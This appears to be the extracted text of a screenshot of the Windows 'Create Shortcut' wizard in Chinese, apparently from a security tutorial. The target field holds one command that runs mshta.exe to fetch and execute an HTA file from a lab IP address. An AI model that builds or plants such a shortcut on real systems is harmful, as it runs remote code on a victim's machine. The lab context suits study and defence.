 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
C:\Windows\System32\mshta.exe http://192.168.109.131/test.hta
浏览(R)...
单击“下一步”继续。
下一步(N)
取消